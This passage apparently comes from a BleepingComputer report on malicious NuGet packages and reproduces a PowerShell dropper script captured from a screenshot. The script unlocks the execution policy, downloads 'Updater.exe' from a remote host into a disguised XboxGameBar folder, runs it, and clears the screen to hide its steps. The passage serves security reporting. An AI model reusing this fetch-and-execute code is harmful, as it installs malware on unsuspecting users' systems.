 commodity malware instead of creating their own payloads.
init.ps1 - Notepad2
File Edit View Settings ?
1 New-ItemProperty -Path
'HKCU:Software\Microsoft\PowerShell\1\ShellIds\Microsoft.PowerShell' -Name
'ExecutionPolicy' -Value "Unrestricted" -PropertyType String -Force
2 Clear-Host
3 $Path = $env:ProgramData + "\XboxGameBar"
4 New-Item -Path $Path -ItemType Directory
5 Clear-Host
6 $ProcName = "Updater.exe"
7 Clear-Host
8 $WebFile = "http:///4563636/$ProcName"
9 Clear-Host
10 (New-Object System.Net.WebClient).DownloadFile($WebFile,"$Path\$ProcName")
11 Clear-Host
12 Start-Process ("$Path\$ProcName")
13 Clear-Host
init.ps1
Ln 1 : 13 Col 1 Sel 0 513 bytes ANSI CR+LF INS PowerShell Script
PowerShell dropper script (BleepingComputer)
Source: BleepingComputer
https://www.bleepingcomputer.com/news/security/hackers-target-net-developers-with-malicious-nuget-packages/
ency by exfiltrating